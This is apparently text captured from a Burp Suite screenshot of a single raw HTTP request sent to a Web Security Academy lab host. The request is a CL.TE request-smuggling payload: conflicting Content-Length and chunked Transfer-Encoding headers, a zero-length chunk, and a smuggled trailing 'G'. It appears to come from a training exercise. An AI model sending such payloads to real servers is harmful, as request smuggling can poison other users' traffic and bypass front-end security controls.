 Request
Pretty Raw Hex Hackvertor \n
1 POST /academyLabHeader HTTP/1.1\r\n
2 Host: 0ad300700415ba3682e8b5b500d300ea.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 G
Search 0 highlights